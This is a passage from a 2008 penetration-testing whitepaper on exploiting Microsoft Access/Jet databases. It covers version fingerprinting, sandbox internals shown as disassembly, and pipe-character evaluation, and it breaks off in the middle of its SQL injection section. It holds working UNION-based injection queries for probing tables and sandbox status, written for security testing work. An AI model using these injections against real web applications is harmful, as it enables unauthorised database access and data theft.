

:: RESEARCH PAPER ::

# ACCESS THROUGH ACCESS

Version 1.0, May 2008

Brett Moore, Network Intrusion Specialist



INSOMNIA SECURITY www.insomniasec.com

### Contents

| 1.   | Introduction                                      |     |
|------|---------------------------------------------------|-----|
| 2.   | MS Access Default Tables                          |     |
| 2.1. | Determining The Version Of Access Database        | . 6 |
| 2.2. | Determining The Database Engine                   | . 6 |
| 2.3. | Database Connection Strings                       |     |
| 3.   | Jet Versions                                      |     |
| 3.1. | Jet File and Service Pack Versions                |     |
| 3.2. | Operating System Installed Versions               |     |
| 3.3. | Components That Install Unsafe Versions of MS Jet | . 8 |
| 3.4. | Relevant MS 4.0 Jet Security Notices              |     |
| 4.   | SandBoxing                                        |     |
| 4.1. | How SandBoxing Works                              |     |
| 4.2. | Safe Functions                                    |     |
| 4.3. | Determining If SandBoxing Is Enabled              |     |
| 5.   | Inline Evaluation With The Pipe Character         |     |
| 6.   | Standard SQL Injection                            |     |
| 6.1. | Retrieving Information                            |     |
| 6.2. | The Sample Vulnerable Query                       |     |
| 6.3. | Table Enumeration                                 |     |
| 6.4. | Column Number Enumeration                         |     |
| 6.5. | Column Enumeration                                |     |
| 6.6. | Column Data Type Enumeration                      |     |
| 7.   | Accessing External Databases                      |     |
| 7.1. | Reading Local Files                               |     |
| 7.2. | Connecting To MS SQL                              |     |
| 7.3. | Mapping The Local Drive                           |     |
| 7.4. | Writing To Files                                  |     |
| 8.   | Operating System Commands                         |     |
| 9.   | Non SQL MS Jet Exploitation                       | 24  |
| 10.  | References                                        | 25  |



# 1. Introduction

MS Access is commonly thought of as the little brother of Database engines, and not a lot of material has been published about methods used for exploiting it during a penetration test. The aim of this paper is to bring a lot of disparate information together into one guide.

MS Jet is often mistakenly thought of as being another name for MS Access, when in fact it is a database engine that is shipped as part of the Windows OS. MS Jet was however the core database engine used by MS Access up to version 2007. Since version 2007, MS Access has included a separate updated engine known as Access Connectivity Engine.

Although MS Jet is not as complex as more advanced databases such as SQL server or Oracle, it is still commonly used by smaller web sites that want quick and easy database storage. Therefore is often encountered during Web Application reviews and the potential for exploitation should be realised.

This paper will outline methods to identify different versions of MS Jet, some SQL Injection methods to use during tests, and some other techniques to access files, servers, and potentially gain command access.



## 2. MS Access Default Tables

Access databases contain a number of hidden/system tables. These can be viewed through MS Access by checking the relevant options on the *view* tab of the *tools* menu.

To obtain a list of tables contained within the database, from within MS Access, execute the following query;

SELECT Name FROM msysobjects WHERE Type = 1

These tables are generally not accessible through queries external to MS Access. Those that can be accessed are marked under the *Query* column of the following table. Readable tables are used in the examples within this document and are referenced as DefaultSystemTable>.

### Access 97

| Table             | Query | Fields                                                                                                    |
|-------------------|-------|----------------------------------------------------------------------------------------------------|
| MSysAccessObjects | Х     | Data, ID                                                                                                    |
| MSysACEs          |       | ACM, FInheritable, ObjectId, SID                                                                                                    |
| MSysModules       |       |                                                                                                    |
| MSysModules2      | Х     | Flags, Form, Module, Name, ReplicationVersion, Type, TypeInfo, Version                                                                                         |
| MSysObjects       |       | Connect, Database, DateCreate, DateUpdate, Flags, ForeignName, Id,<br>Lv, LvExtra, LvModule, LvProp, Name, Owner, ParentID, RmtInfoLong,<br>RmtInfoShort, Type |
| MSysQueries       |       | Attribute, Expression, Flag, LvExtra, Name1, Name2, ObjectID, Order                                                                                            |
| MSysRelationships |       | Ccolumn, grbit, icolumn, szColumn, szObject, szReferencedColumn, szReferencedObject, szRelationship                                                            |

### Access 2000

| Table             | Query | Fields                                                                                                    |
|-------------------|-------|----------------------------------------------------------------------------------------------------|
| MSysAccessObjects | Х     | Data, ID                                                                                                    |
| MSysAccessXML     | Х     | ID, LValue, ObjectGuid, ObjectName, Property, Value                                                                                                    |
| MSysACEs          |       | ACM, FInheritable, ObjectId, SID                                                                                                    |
| MSysObjects       |       | Connect, Database, DateCreate, DateUpdate, Flags, ForeignName, Id,<br>Lv, LvExtra, LvModule, LvProp, Name, Owner, ParentID, RmtInfoLong,<br>RmtInfoShort, Type |
| MSysQueries       |       | Attribute, Expression, Flag, LvExtra, Name1, Name2, ObjectID, Order                                                                                            |
| MSysRelationships |       | Ccolumn, grbit, icolumn, szColumn, szObject, szReferencedColumn, szReferencedObject, szRelationship                                                            |

### Access 2002-2003

| Table             | Query | Fields                                                             |  |
|-------------------|-------|--------------------------------------------------------------------|--|
| MSysAccessStorage | Х     | DateCreate, DateUpdate, Id, Lv, Name, ParentId, Type               |  |
| MSysAccessXML X   |       | ID, LValue, ObjectGuid, ObjectName, Property, Value                |  |
| MSysACEs          |       | ACM, FInheritable, ObjectId, SID                                   |  |
| MSysObjects       |       | Connect, Database, DateCreate, DateUpdate, Flags, ForeignName, Id, |  |



Access Through Access

|                   | Lv, LvExtra, LvModule, LvProp, Name, Owner, ParentID, RmtInfoLong,<br>RmtInfoShort, Type            |
|-------------------|----------------------------------------------------------------------------------------------------|
| MSysQueries       | Attribute, Expression, Flag, LvExtra, Name1, Name2, ObjectID, Order                                 |
| MSysRelationships | Ccolumn, grbit, icolumn, szColumn, szObject, szReferencedColumn, szReferencedObject, szRelationship |

### **Access 2007**

| Table                        | Query | Fields                                                                                                    |
|------------------------------|-------|----------------------------------------------------------------------------------------------------|
| MSysAccessStorage            | Х     | DateCreate, DateUpdate, Id, Lv, Name, ParentId, Type                                                                                                    |
| MSysACEs                     |       | ACM, FInheritable, ObjectId, SID                                                                                                    |
| MSysComplexColumns           |       | ColumnName, ComplexID, ComplexType,<br>ConceptualTableID, FlatTableID                                                                                          |
| MSysComplexType_Attachment   | -     |                                                                                                    |
| MSysComplexType_Decimal      | -     |                                                                                                    |
| MSysComplexType_GUID         | -     |                                                                                                    |
| MSysComplexType_IEEEDouble   | -     |                                                                                                    |
| MSysComplexType_IEEESingle   | -     |                                                                                                    |
| MSysComplexType_Long         | -     |                                                                                                    |
| MSysComplexType_Short        | -     |                                                                                                    |
| MSysComplexType_Text         | -     |                                                                                                    |
| MSysComplexType_UnsignedByte | -     |                                                                                                    |
| MSysNavPaneGroupCategories   | Х     | Filter, Flags, Id, Name, Position, SelectedObjectID, Type                                                                                                    |
| MSysNavPaneGroups            | Х     | Flags, GroupCategoryID, Id, Name, Object Type,<br>ObjectID, Position                                                                                           |
| MSysNavPaneGroupToObjects    | Х     | Flags, GroupID, Icon, Id, Name, ObjectID, Position                                                                                                    |
| MSysNavPaneObjectIDs         | Х     | ID, Name, Type                                                                                                    |
| MSysObjects                  |       | Connect, Database, DateCreate, DateUpdate, Flags,<br>ForeignName, Id, Lv, LvExtra, LvModule, LvProp, Name,<br>Owner, ParentID, RmtInfoLong, RmtInfoShort, Type |
| MSysQueries                  |       | Attribute, Expression, Flag, LvExtra, Name1, Name2,<br>ObjectID, Order                                                                                         |
| MSysRelationships            |       | Ccolumn, grbit, icolumn, szColumn, szObject,<br>szReferencedColumn, szReferencedObject,<br>szRelationship                                                      |



## 2.1. Determining The Version Of Access Database

Due to the differences in the accessible default tables, it is possible to determine the version of the database that is been accessed.

| Version   | MSysModules2 | MSysAccessObjects | MSysAccessXML | MSysAccessStorage |
|-----------|--------------|-------------------|---------------|-------------------|
| 97        |              |                   |               |                   |
| 2000      |              |                   |               |                   |
| 2002-2003 |              |                   |               |                   |
| 2007      |              |                   |               |                   |

Note: MSysAccessXML is normally empty so is not usable in a union query.

The following query can be used to determine if a table exists in the database that is been accessed. If the requested table does not exist, an error is raised.

```
Query: SELECT id FROM users WHERE username ='1' UNION SELECT NULL FROM <TableName> WHERE '1'='1' and password=''
```

#### Error Reponse:

Microsoft JET Database Engine (0x80040E37) The Microsoft Jet database engine cannot find the input table or query '<TableName>'. Make sure it exists and that its name is spelled correctly.

## 2.2. Determining The Database Engine

If the database version is 2007 then the database engine in use will be ACE.

If errors are displayed then a different error message header will be visible.

#### JET

Or

Microsoft JET Database Engine

[Microsoft] [Driver ODBC Microsoft Access]

### ACE

Microsoft Office Access Database Engine

## 2.3. Database Connection Strings

### OLEDB

Provider=Microsoft.Jet.OLEDB.3.51;Data Source=<path to database> Provider=Microsoft.Jet.OLEDB.4.0;Data Source=<path to database> Provider=Microsoft.ACE.OLEDB.12.0;Data Source=<path to database>

### ODBC

Driver={Microsoft Access Driver (\*.mdb)};Dbq=<path to database>



# 3. Jet Versions

## 3.1. Jet File and Service Pack Versions

| Filename    | Version        | Name                                           | Sandbox |
|-------------|----------------|------------------------------------------------|---------|
| Msjet35.dll | Lower          | Lower                                          | No      |
| Msjet35.dll | 3.51.2723.0    | MS Jet 3.51 SP2                                | No      |
| Msjet35.dll | 3.51.3203.0    | MS Jet 3.51 SP3                                | No      |
| Msjet35.dll | 3.51.3328.0    | MS Jet 3.51 SP3 with enhanced security         | Yes     |
| Msjet40.dll | 4.0.2927.4     | MS Jet 4.0 SP3                                 | Yes     |
| Msjet40.dll | 4.0.3714.7     | MS Jet 4.0 SP4                                 | Yes     |
| Msjet40.dll | 4.0.4431.1     | MS Jet 4.0 SP5                                 | Yes     |
| Msjet40.dll | 4.0.4431.3     | MS Jet 4.0 SP5                                 | Yes     |
| Msjet40.dll | 4.0.6218.0     | MS Jet 4.0 SP6                                 | Yes     |
| Msjet40.dll | 4.0.6807.0     | MS Jet 4.0 SP6 (Windows 2003)                  | Yes     |
| Msjet40.dll | 4.0.7328.0     | MS Jet 4.0 SP7                                 | Yes     |
| Msjet40.dll | 4.0.8015.0     | MS Jet 4.0 SP8                                 | Yes     |
| Msjet40.dll | 4.0.8618.0     | Windows XP SP2 and Security Bulletin MS04-014  | Yes     |
| Msjet40.dll | 4.0.9025.0     | Windows 2003 SP1 and Rollup 1 for Win 2000 SP4 | Yes     |
| Msjet40.dll | 4.0.9505.0     | Windows Server 2003 SP2                        | Yes     |
| Msjet40.dll | 4.0.9635.0     | Windows Vista                                  | Yes     |
| Msjet40.dll | 4.0.9704.0     | Windows Vista SP1                              | Yes     |
| ACECORE.DLL | 12.0.4518.1014 | Office 2007 (ACE2007)                          | Yes     |
| ACECORE.DLL | 12.0.6211.1000 | Office 2007 (ACE2007) SP1                      | Yes     |
| ACECORE.DLL | 12.0.6306.5000 | Office 2007 (ACE2007) SP1 + Hotfix             | Yes     |

# 3.2. Operating System Installed Versions

| Operating System | Service Pack    | Jet Version | Sandbox |
|------------------|-----------------|-------------|---------|
| Windows NT       | SP6a (+ Rollup) | 3.51.0623.4 | No      |
| Windows 2000     | SP2             | 4.0.4431.3  | Yes     |
| Windows 2000     | SP3             | 4.0.6218.0  | Yes     |
| Windows 2000     | SP4             | 4.0.7328.0  | Yes     |
| Windows 2000     | SP4 + Rollup 1  | 4.0.9025.0  | Yes     |
| Windows XP       | Default         | 4.0.4431.4  | Yes     |
| Windows XP       | SP1             | 4.0.6218.0  | Yes     |
| Windows XP       | SP2             | 4.0.8618.0  | Yes     |
| Windows 2003     | SP1             | 4.0.9025.0  | Yes     |
| Windows 2003     | SP2             | 4.0.9505.0  | Yes     |
| Windows Vista    | Default         | 4.0.9635.0  | Yes     |



| Access Through Access |     |            | WHITEPAPER |
|-----------------------|-----|------------|------------|
|                       |     |            |            |
| Windows Vista         | SP1 | 4.0.9704.0 | Yes        |

The above table shows installed versions on base OS installs, and with different service packs installed. MS Jet and updates are also distributed with other office components, which may or may not affect the accuracy of the results above. If you have other version information, please send to <u>brett.moore@insomniasec.com</u>

## 3.3. Components That Install Unsafe Versions of MS Jet

The following components, and lower versions, are known to install MS Jet 3.51 or lower. This will not have sandboxing enabled, and manual updates are required to install SP3. MS Jet 3.51 is no longer supported.

- Microsoft Open Database Connectivity Driver for Access 3.5
- Microsoft Access 95 Standard Edition
- Microsoft Access 97 Standard Edition
- Microsoft Office 97 Professional Edition
- Microsoft Visual Studio 6.0

Newer versions of the components install MS Jet 4.0 and greater.

## 3.4. Relevant MS 4.0 Jet Security Notices

| Date    | April 13, 2004                                                    |
|---------|-------------------------------------------------------------------|
| Link    | http://www.microsoft.com/technet/security/bulletin/MS04-014.mspx  |
| Affects | All Microsoft Jet Database Engine version 4.0 prior to 4.0.8618.0 |
| Notes   | This was the last security update directly related MS Jet 4.0     |

| Date    | March 21, 2008                                                                                                    |
|---------|----------------------------------------------------------------------------------------------------|
| Link    | http://www.microsoft.com/technet/security/advisory/950627.mspx                                                                                                |
| Affects | All Microsoft Jet Database Engine version 4.0 prior to 4.0.9505.0                                                                                             |
| Notes   | Apparently doesn't affect Windows Server 2003 Service Pack 2, Windows Vista, and Windows Vista Service Pack 1.                                                |
|         | It appears that Microsoft have finally realised the requirement to issue a patch for known vulnerabilities in MS Jet 4.0.                                     |
|         | Numerous buffer overflow issues have been reported in MS Jet 4.0, including;                                                                                  |
|         | 31 Mar 2005 - Microsoft Jet DB engine vulnerabilities                                                                                                    |
|         | http://seclists.org/bugtraq/2005/Apr/0001.html                                                                                                    |
|         | 16 Nov 2007 - Microsoft Jet Engine MDB File Parsing Stack Overflow Vulnerability                                                                              |
|         | http://seclists.org/bugtraq/2007/Nov/0235.html                                                                                                    |
|         | 13 Feb 2008 - 14 or so mdb files that will crash Microsoft Access                                                                                             |
|         | http://seclists.org/fulldisclosure/2008/Feb/0314.html                                                                                                    |
|         | These have not been addressed because according to Microsoft the .mdb file extension is an unsafe file type, and therefore does not receive security updates. |
|         | http://support.microsoft.com/kb/925330                                                                                                    |

This is not a full list of vulnerabilities affecting MS Jet, but are the ones relevant to current versions.



# 4. SandBoxing

Sandboxing mode prevents the use of unsafe VBA functions. The following registry key is created after installing the relevant version of service pack.

### Service Pack 3 for MS Jet 3.51

\\HKEY LOCAL MACHINE\Software\Microsoft\Jet\3.5\engines\SandboxMode

### Service Pack 3 for MS Jet 4.0

\\HKEY\_LOCAL\_MACHINE\Software\Microsoft\Jet\4.0\engines\SandboxMode

### ACE 2007

\\HKEY\_LOCAL\_MACHINE\Software\Microsoft\Office\12.0\Access Connectivity
Engine\Engines\SandboxMode

### The settings for this registry key are

| Setting     | Description                                                                        |
|-------------|------------------------------------------------------------------------------------|
| 0           | Sandbox mode is disabled at all times.                                             |
| 1           | Sandbox mode is used for Access applications, but not for non-Access Applications. |
| 2 (default) | Sandbox mode is used for non-Access applications, but not for Access Applications. |
| 3           | Sandbox mode is used at all times.                                                 |

Note: ACE 2007 sets the default value to 3.

## 4.1. How SandBoxing Works

There are two functions related to Sandboxing that are relevant.

### DetermineRegSandBoxMode

1 May 2008

DetermineRegSandBoxMode is called when the engine is initialised. It first checks the *SandBoxMode* registry key, and then dependant on that setting, checks to see if the module *msaccess.exe* is loaded. The result of this function is stored for later reference by the function *IsInSandboxMode*.

| File     | Msjtes40.dll (Windows 2003 MSJet40.dll 4.0.9505.0) |                                              |  |  |  |
|----------|----------------------------------------------------|----------------------------------------------|--|--|--|
| Function | CJetESInstance::DetermineRegSandBoxMode            |                                              |  |  |  |
| 1B808FBE | 55                                                 | PUSH EBP                                     |  |  |  |
| 1B808FBF | 8BEC                                               | MOV EBP,ESP                                  |  |  |  |
| 1B808FC1 | 83EC 20                                            | SUB ESP,20                                   |  |  |  |
| 1B808FC4 | 894D E4                                            | MOV DWORD PTR SS:[EBP-1C],ECX                |  |  |  |
| 1B808FC7 | C745 F4 02000000                                   | MOV DWORD PTR SS:[EBP-C],2                   |  |  |  |
| 1B808FCE | 8365 FC 00                                         | AND DWORD PTR SS:[EBP-4],0                   |  |  |  |
| 1B808FD2 | 8D45 EC                                            | LEA EAX,DWORD PTR SS:[EBP-14]                |  |  |  |
| 1B808FD5 | 50                                                 | PUSH EAX                                     |  |  |  |
| 1B808FD6 | 68 9894801B                                        | PUSH msjtes40.1B809498                       |  |  |  |
|          |                                                    | ; ASCII "SOFTWARE\Microsoft\Jet\4.0\Engines" |  |  |  |
| 1B808FDB | 68 02000080                                        | PUSH 8000002                                 |  |  |  |
| 1B808FE0 | FF15 0810801B                                      | CALL DWORD PTR DS:[<&ADVAPI32.RegOpenKey>]   |  |  |  |
| 1B808FE6 | 85C0                                               | TEST EAX,EAX                                 |  |  |  |
| 1B808FE8 | 75 43                                              | JNZ SHORT msjtes40.1B80902D                  |  |  |  |
| 1B808FEA | C745 E8 04000000                                   | MOV DWORD PTR SS:[EBP-18],4                  |  |  |  |
| 1B808FF1 | 8D45 E8                                            | LEA EAX,DWORD PTR SS:[EBP-18]                |  |  |  |
| 1B808FF4 | 50                                                 | PUSH EAX                                     |  |  |  |
| 1B808FF5 | 8D45 F4                                            | LEA EAX, DWORD PTR SS:[EBP-C]                |  |  |  |





| 1B808FF8             | 50                                  | PUSH EAX                                          |  |  |  |  |
|----------------------|-------------------------------------|---------------------------------------------------|--|--|--|--|
|                      | 8D45 F0                             | LEA EAX, DWORD PTR SS: [EBP-10]                   |  |  |  |  |
|                      |                                     | PUSH EAX                                          |  |  |  |  |
| 1B808FFD             |                                     | PUSH 0                                            |  |  |  |  |
| 1B808FFF             | 68 C094801B                         |                                                   |  |  |  |  |
|                      |                                     | ; ASCII "SandBoxMode"                             |  |  |  |  |
|                      | FF75 EC                             | PUSH DWORD PTR SS: [EBP-14]                       |  |  |  |  |
| 1B809007             | FF15 0410801B                       | CALL DWORD PTR DS:[<&ADVAPI32.RegQueryValueExA>]  |  |  |  |  |
|                      | 8945 F8                             | MOV DWORD PTR SS:[EBP-8],EAX                      |  |  |  |  |
| 1B809010             | 837D F8 00                          | CMP DWORD PTR SS:[EBP-8],0                        |  |  |  |  |
| 1B809014             | 0F85 8E1E0100                       | JNZ msjtes40.1B81AEA8                             |  |  |  |  |
|                      | 837D F0 04                          | CMP DWORD PTR SS:[EBP-10],4                       |  |  |  |  |
|                      | 0F85 841E0100                       | JNZ msjtes40.1B81AEA8                             |  |  |  |  |
|                      | FF75 EC                             | PUSH DWORD PTR SS:[EBP-14]                        |  |  |  |  |
|                      |                                     | CALL DWORD PTR DS:[<&ADVAPI32.RegCloseKey>]       |  |  |  |  |
|                      | 8B45 F4                             | MOV EAX, DWORD PTR SS:[EBP-C]                     |  |  |  |  |
|                      | 8945 E0                             | MOV DWORD PTR SS:[EBP-20],EAX                     |  |  |  |  |
|                      | 837D E0 00                          | CMP DWORD PTR SS:[EBP-20],0                       |  |  |  |  |
|                      | 0F84 8F1E0100                       | JE msjtes40.1B81AECC                              |  |  |  |  |
|                      | 837D E0 01                          | CMP DWORD PTR SS:[EBP-20],1                       |  |  |  |  |
|                      | OF84 8E1E0100                       | JE msjtes40.1B81AED5                              |  |  |  |  |
|                      | 837D E0 02                          | CMP DWORD PTR SS:[EBP-20],2                       |  |  |  |  |
|                      | OF85 A81E0100 JNZ msjtes40.1B81AEF9 |                                                   |  |  |  |  |
| 1B809051             | 68 3485801B                         | PUSH msjtes40.1B808534                            |  |  |  |  |
| 1-00056              |                                     | ; ASCII "msaccess.exe"                            |  |  |  |  |
| 1B809056             |                                     | CALL DWORD PTR DS: [<&KERNEL32.GetModuleHandleA>] |  |  |  |  |
|                      | 85C0                                | TEST EAX, EAX                                     |  |  |  |  |
|                      | 75 OC                               | JNZ SHORT msjtes40.1B80906C                       |  |  |  |  |
|                      |                                     | MOV DWORD PTR SS: [EBP-4], 1                      |  |  |  |  |
|                      | 8B45 FC                             | MOV EAX, DWORD PTR SS: [EBP-4]                    |  |  |  |  |
| 1B80906A<br>1B80906B |                                     | LEAVE                                             |  |  |  |  |
|                      | 8365 FC 00                          | RETN<br>AND DWORD PTR SS:[EBP-4],0                |  |  |  |  |
|                      | ^EB F5                              | JMP SHORT msjtes40.1B809067                       |  |  |  |  |
| 10000010             | C1 C2                               | on show majcesto. 10000007                        |  |  |  |  |

#### IsSafeVBIntrinsicSW

IsSafeVBIntrinsicSW is called when a function is passed in the query. It determines the range of known safe functions to compare against and then calls *FindIntrinsic*. This function loops through the safe functions checking to find a match for the function passed to it.

| File     | Msjtes40.dll (Windows 2003 MSJet40.dll 4.0.9505.0) |                                     |  |  |
|----------|----------------------------------------------------|-------------------------------------|--|--|
| Function | FindIntrinsic                                      |                                     |  |  |
| 1B80DEE4 | 55                                                 | PUSH EBP                            |  |  |
| 1B80DEE5 | 8BEC                                               | MOV EBP,ESP                         |  |  |
| 1B80DEE7 | 83EC 10                                            | SUB ESP,10                          |  |  |
| 1B80DEEA | 8365 F4 00                                         | AND DWORD PTR SS:[EBP-C],0          |  |  |
| 1B80DEEE | 8365 FC 00                                         | AND DWORD PTR SS:[EBP-4],0          |  |  |
| 1B80DEF2 | 8B45 OC                                            | MOV EAX, DWORD PTR SS: [EBP+C]      |  |  |
| 1B80DEF5 | 3B45 10                                            | CMP EAX, DWORD PTR SS: [EBP+10]     |  |  |
| 1B80DEF8 | 7F 4C                                              | JG SHORT msjtes40.1B80DF46          |  |  |
| 1B80DEFA | 8B45 10                                            | MOV EAX, DWORD PTR SS: [EBP+10]     |  |  |
| 1B80DEFD | 2B45 OC                                            | SUB EAX, DWORD PTR SS: [EBP+C]      |  |  |
| 1B80DF00 | D1F8                                               | SAR EAX,1                           |  |  |
| 1B80DF02 | 8B4D 0C                                            | MOV ECX, DWORD PTR SS: [EBP+C]      |  |  |
| 1B80DF05 | 03C8                                               | ADD ECX,EAX                         |  |  |
| 1B80DF07 | 894D F4                                            | MOV DWORD PTR SS:[EBP-C],ECX        |  |  |
| 1B80DF0A | 8B45 F4                                            | MOV EAX, DWORD PTR SS: [EBP-C]      |  |  |
| 1B80DF0D | FF3485 E00A831B                                    | PUSH DWORD PTR DS: [EAX*4+1B830AE0] |  |  |



|          |                 | ; Push the pointer into the compare list |
|----------|-----------------|------------------------------------------|
| 1B80DF14 | FF75 08         | PUSH DWORD PTR SS: [EBP+8]               |
|          |                 | ; Push our function                      |
|          | E8 19FDFFFF     | CALL msjtes40.1B80DC35 ;wcsicmp          |
| 1B80DF1C | 59              | POP ECX                                  |
| 1B80DF1D | 59              | POP ECX                                  |
| 1B80DF1E | 8945 F8         | MOV DWORD PTR SS:[EBP-8],EAX             |
|          | 837D F8 00      | CMP DWORD PTR SS:[EBP-8],0               |
| 1B80DF25 | 7C 0F           | JL SHORT msjtes40.1B80DF36               |
|          | 837D F8 00      | CMP DWORD PTR SS:[EBP-8],0               |
| 1B80DF2B | 7E 12           | JLE SHORT msjtes40.1B80DF3F              |
| 1B80DF2D | 8B45 F4         | MOV EAX, DWORD PTR SS:[EBP-C]            |
| 1B80DF30 | 40              | INC EAX                                  |
| 1B80DF31 | 8945 OC         | MOV DWORD PTR SS:[EBP+C],EAX             |
| 1B80DF34 | ^EB BC          | JMP SHORT msjtes40.1B80DEF2              |
| 1B80DF36 | 8B45 F4         | MOV EAX, DWORD PTR SS:[EBP-C]            |
| 1B80DF39 | 48              | DEC EAX                                  |
| 1B80DF3A | 8945 10         | MOV DWORD PTR SS:[EBP+10],EAX            |
| 1B80DF3D | ^EB B3          | JMP SHORT msjtes40.1B80DEF2              |
| 1B80DF3F | C745 FC 0100000 | MOV DWORD PTR SS:[EBP-4],1               |
| 1B80DF46 | 837D FC 00      | CMP DWORD PTR SS:[EBP-4],0               |
| 1B80DF4A | 0F84 1DEE0000   | JE msjtes40.1B81CD6D                     |
| 1B80DF50 | 837D FC 00      | CMP DWORD PTR SS:[EBP-4],0               |
| 1B80DF54 | 0F84 48EE0000   | JE msjtes40.1B81CDA2                     |
| 1B80DF5A | 8B45 F4         | MOV EAX,DWORD PTR SS:[EBP-C]             |
| 1B80DF5D | 8945 F0         | MOV DWORD PTR SS:[EBP-10],EAX            |
| 1B80DF60 | 8B45 F0         | MOV EAX,DWORD PTR SS:[EBP-10]            |
| 1B80DF63 | С9              | LEAVE                                    |
| 1B80DF64 | C2 0C00         | RETN OC                                  |
|          |                 |                                          |

## 4.2. Safe Functions

The following list shows the safe functions from Msjtes40.dll (Windows 2003 MSJet40.dll 4.0.9505.0).

| Abs            | Array          | Asc          | AscB          | AscW      | Atn      |
|----------------|----------------|--------------|---------------|-----------|----------|
| Cbool          | Cbyte          | Ccur         | Cdate         | Cdbl      | Cdec     |
| Choose         | Chr            | Chr\$        | ChrB          | ChrB\$    | ChrW     |
| ChrW\$         | Cint           | Clng         | Csng          | Cstr      | Cvar     |
| CvDate         | CvErr          | Date         | Date\$        | Dateadd   | Datediff |
| Datepart       | Dateserial     | Datevalue    | Day           | DDB       | Error    |
| Error\$        | Ехр            | Filter       | Fix           | Format    | Format\$ |
| Formatcurrency | Formatdatetime | Formatnumber | Formatpercent | Fv        | Hex      |
| Hex\$          | Hour           | lif          | ImeStatus     | Instr     | InstrB   |
| InstrRev       | Int            | lpmt         | Irr           | IsArray   | IsDate   |
| IsEmpty        | IsError        | IsMissing    | IsNull        | IsNumeric | IsObject |
| Join           | LBound         | LCase        | LCase\$       | Left      | Left\$   |
| LeftB          | LeftB\$        | Len          | LenB          | Log       | LTrim    |
| LTrim\$        | Mid            | Mid\$        | MidB          | MidB\$    | Minute   |
| Mirr           | Month          | Monthname    | Now           | nPer      | nPV      |
| Oct            | Oct\$          | Partition    | Pmt           | Pv        | Qbcolor  |



| Rate     | Replace     | Rgb        | Right     | Right\$ | RightB  |
|----------|-------------|------------|-----------|---------|---------|
| RightB\$ | Rnd         | Round      | RTrim     | RTrim\$ | Second  |
| Sgn      | Sin         | SIn        | Space     | Space\$ | Split   |
| Sqr      | Str         | Str\$      | StrComp   | StrConv | String  |
| String\$ | StrReverse  | Switch     | Syd       | Tan     | Time    |
| Time\$   | Timer       | Timeserial | Timevalue | Trim    | Trim\$  |
| Typename | UBound      | UCase      | UCase\$   | Val     | Vartype |
| Weekday  | Weekdayname | Year       |           |         |         |

Note: The functions marked in orange are considered safe, but can not be called through an SQL query.

## 4.3. Determining If SandBoxing Is Enabled

If sandboxing is enabled then attempting to use of one of the functions that are not in the safe list will cause an error.

Query: SELECT id FROM users WHERE username = '1' UNION SELECT cudir() FROM

<DefaultSystemTable> WHERE '1'='1' and password=''

Error Reponse:

Microsoft JET Database Engine (0x80040E14) Undefined function 'curdir' in expression.



## 5. Inline Evaluation With The Pipe Character

### **MS Jet 3.5**

As noted in the paper by Matthew Astley and Rain Forest Puppy (<u>http://www.wiretrip.net/rfp/txt/rfp9901.txt</u>), the vertical bar, or pipe character, ( | ) could be used in MS Jet 3.5 as an inline evaluation operator. This could be used in any string and would cause the database engine to evaluate the contents before parsing the rest of the query string.

#### Query:

```
SELECT email FROM users WHERE id ='|5+4|' ; Returns the record with id=9
SELECT email FROM users WHERE id ='|func()|' ; Will execute func()
```

#### MS Jet 4.0

We have not been able to replicate this with MS Jet 4.0, and can not find any reference material to suggest that it is still available.

#### Error 80040e14

The following error message can be seen in MS Jet 3.5 and MS Jet 4.0.

#### **Error Reponse:**

Microsoft JET Database Engine error '80040e14' Invalid use of vertical bars in query expression

This error message is caused when the vertical bar is placed outside of surrounding quotes. As an example the following SQL queries will cause the error.

#### Query:

SELECT email FROM users WHERE id =''| SELECT email FROM users WHERE id =|1+1|



## 6. Standard SQL Injection

## 6.1. Retrieving Information

The ability to retrieve information through the Jet engine is extremely limited. In the examples that follow information that is displayed through an error is shown as an **Error Response** message. In all other cases it is assumed that the result of the union query will be displayed by the application in a visible form.

For syntax related to Blind SQL Injection have a read of the MS Access SQL Injection Cheat Sheet in the references section.

### Comments

MS Jet does not natively support comments, either inline or line termination.

We have seen reports that %00 can be used as a syntax terminator, but we have not been able to reproduce this scenario. We have however noticed the following strange behaviour which can be useful during the creation of a valid SQL statement.

Query: SELECT \* FROM users WHERE username ='' UNION SELECT 1, 2, FROM <ValidTableName>' and password='' or field='' and field=''

The previous SQL statement has one single quote after the supplied table name. If this query is made using MS Access then an error is raised *<Invalid Bracketing Of Name>*.

MS Jet appears to disregard this error and will return the result if the first portion of the query. For this to work the following field comparisons have to be empty, so it cannot be relied on as a method of syntax termination.

## 6.2. The Sample Vulnerable Query

Unless otherwise stated the vulnerable query that is been injected into is

SELECT \* FROM users WHERE username ='user' and password='pass'

Unless otherwise stated the injection will be done into the **user** field of the query. The techniques used would work against either position, but since injecting into the first position can have syntax issues we chose to use the more difficult position for demonstration purposes.

## 6.3. Table Enumeration

There is no SQL syntax that will return the name of the current table, or the names of other existent tables. The following query can be used in brute force attempts to determine if a table exists in the database that is been accessed. If the requested table does not exist, an error is raised.

```
Query: SELECT * FROM users WHERE username ='1' UNION SELECT NULL FROM <TableName>
WHERE '1'='1' and password=''
```

**Error Reponse:** 

Microsoft JET Database Engine (0x80040E37) The Microsoft Jet database engine cannot find the input table or query '<TableName>'. Make sure it exists and that its name is spelled correctly.

## 6.4. Column Number Enumeration



The **ORDER BY** clause will accept a numeric value corresponding to the column position in the returned recordset. This can be used to determine the number of columns in the resulting recordset. If the number used in the ORDER BY clause is greater than the number of columns, an error is raised. Replace # in the following query with a sequential count starting at 1.

